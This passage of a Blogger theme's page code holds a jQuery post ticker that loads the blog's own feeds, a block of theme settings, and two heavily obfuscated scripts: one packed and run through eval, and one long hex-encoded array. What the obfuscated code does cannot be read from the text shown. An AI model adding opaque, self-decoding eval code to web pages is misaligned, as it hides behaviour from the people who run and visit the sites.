\b\\w\\I\\b\\k\\a\\k\\b\\w\\o\\Z\\b\\a\\Q\\k\\m\\x\\x\\b\\k\\a\\o\\r\\p\\o\\m\\v\\a\\v\\o\\B\\z\\w\\b\\r\\e\\a\\M\\b\\e\\1d\\p\\b\\w\\b\\r\\e\\19\\N\\1m\\v\\a\\w\\N\\B\\o\\r\\e\\b\\r\\e\\a\\r\\z\\p\\p\\a\\p\\o\\B\\m\\e\\q\\o\\r\\a\\E\\q\\k\\l\\e\\a\\13\\z\\M\\z\\l\\e\\a\\l\\b\\m\\k\\B\\G\\a\\k\\b\\E\\a\\v\\o\\E\\o\\p\\p\\o\\Q\\a\\1j\\k\\b\\b\\a\\19\\p\\o\\M\\M\\b\\k\\a\\18\\b\\w\\x\\p\\m\\e\\b\\l\\a\\q\\r\\r\\b\\k\\1o\\18\\1b\\1h\\a\\18\\G\\b\\w\\b\\1v\\x\\o\\l\\b","","\\E\\k\\o\\w\\14\\G\\m\\k\\14\\o\\v\\b","\\k\\b\\x\\p\\m\\B\\b","\\1E\\Q\\C","\\1E\\I","\\M"];1M(1x(1y,1z,R,1p,15,1H){15=1x(R){1s(R<1z?X[4]:15(1W(R/1z)))+((R=R%1z)>1X?1J[X[5]](R+1N):R.1O(1P))};1K(!X[4][X[6]](/^/,1J)){1L(R--){1H[15(R)]=1p[R]||15(R)};1p=[1x(15){1s 1H[15]}];15=1x(){1s X[7]};R=1};1L(R--){1K(1p[R]){1y=1y[X[6]](1U 1V(X[8]+15(R)+X[8],X[9]),1p[R])}};1s 1y}(X[0],1Y,1Z,X[3][X[2]](X[1]),0,{}))',62,124,'||||||||||x7C|x65|x27|x31|x74|x22|x2E|x3D|x28|x29|x72|x73|x61|x20|x6F|x6C|x69|x6E|x2C|x32|x2F|x64|x6D|x70|x3E|x75|x3C|x63|x2B|x7D|x66|x7B|x68|x33|x62|x3B|x2D|x34|x67|x79|x36|x37|x77|_0xb427x3|x30|x38|x39|x5B|x5D|_0xe760|x3A|x76|x6A|x24|x78|x41|x43|_0xb427x5|x6B|x50|x54|x42|x4F|x4D|x4A|x45|x7A|x44|x26|x4C|x71|x46|x3F|x35|x49|x4E|x48|_0xb427x4|x4B|x53|return|x55|x21|x58|x5F|function|_0xb427x1|_0xb427x2|x51|x52|x47|x59|x5C|x57|x56|_0xb427x6|x5A|String|if|while|eval|29|toString|36|x5E|x23|x2A|var|new|RegExp|parseInt|35|62|161'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[

$(".ticker .widget-content").each(function(){var e=$(this).text();if(e.match("recent")){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=6",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}else{$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=10",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}});

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "1월", "2월", "3월", "4월", "5월", "6월", "7월", "8월", "9월", "10월", "11월", "12월"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii33QhctOi2mZjKdQYiX23aXP8fffEM-AfhvbzDI0_7Wt197IVuyoW-_GXWb-8Y04u0oaEJRbgQ-0o5Z081uEhhSsEv3u_-sycTFPrbR29SIP0MY7nLWAk-g2RFl-SHdhyXJ6R2dWCy_w/s1600-r/nth.png";
var POST_PER_PAGE = 20; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 12; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "기사 댓글"; // comments text "leave a comment"

var _0xfedb=["\x31\x53\x20\x31\x7A\x3D\x5B\x22\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x63\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x31\x31\x5C\x77\x5C\x66\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x70\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x47\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x52\x5C\x74\x5C\x61\x5C\x64\x5C\x74\x5C\x44\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x61\x5C\x64\x5C\x75\x5C\x63\x5C\x4C\x5C\x31\x74\x5C\x63\x5C\x69\x5C\x69\x5C\x47\x5C\x31\x41\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x44\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x63\x5C\x64\x5C\x4A\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6C\x5C\x72\x5C\x69\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6C\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x67\x5C\x4A\x5C\x61\x5C\x74\x5C\x4C\x5C\x31\x35\x5C\x4A\x5C\x63\x5C\x77\x5C\x31\x77\x5C\x63\x5C\x74\x5C\x4C\x5C\x70\x5C\x4A\x5C\x77\x5C\x45\x5C\x74\x5C\x4C\x5C\x4F\x5C\x4A\x5C\x77\x5C\x45\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x4C\x5C\x48\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x49\x5C\x65\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x77\x5C\x31\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x67\x5C\x62\x5C\x6A\x5C\x4E\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x71\x5C\x65\x5C\x66\x5C\x6F\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x72\x5C\x4C\x5C\x4B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x70\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x34\x5C\x31\x73\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x31\x5C\x65\x5C\x63\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x63\x5C\x4C\x5C\x77\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x4C\x5C\x61\x5C\x6B\x5C\x31\x31\x5C\x31\x65\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x64\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x77\x5C\x31\x6B\x5C\x6B\x5C\x31\x66\x5C\x67\x5C\x62\x5C\x61\x5C\x43\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x74\x5C\x63\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x46\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x6F\x5C\x67\x5C\x31\x34\x5C\x67\x5C\x31\x39\x5C\x67\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x77\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x31\x6E\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x31\x31\x5C\x49\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x31\x5C\x61\x5C\x65\x5C\x64\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x6D\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x71\x5C\x65\x5C\x64\x5C\x62\x5C\x77\x5C\x4B\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x61\x5C\x74\x5C\x67\x5C\x77\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x76\x5C\x4A\x5C\x52\x5C\x41\x5C\x74\x5C\x77\x5C\x31\x70\x5C\x64\x5C\x75\x5C\x31\x6F\x5C\x67\x5C\x6A\x5C\x58\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x4C\x5C\x31\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x69\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x36\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x63\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x32\x5C\x4A\x5C\x77\x5C\x71\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x66\x5C\x77\x5C\x31\x77\x5C\x66\x5C\x74\x5C\x4C\x5C\x44\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x47\x5C\x4A\x5C\x77\x5C\x31\x70\x5C\x74\x5C\x4C\x5C\x59\x5C\x4A\x5C\x4C\x5C\x6C\x5C\x74\x5C\x4C\x5C\x51\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x74\x5C\x77\x5C\x31\x74\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x41\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x61\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x61\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x52\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x52\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x31\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x31\x31\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x31\x6C\x5C\x4A\x5C\x63\x5C\x77\x5C\x4B\x5C\x63\x5C\x74\x5C\x31\x31\x5C\x76\x5C\x4A\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x77\x5C\x71\x5C\x41\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6C\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x74\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x71\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x6F\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x75\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\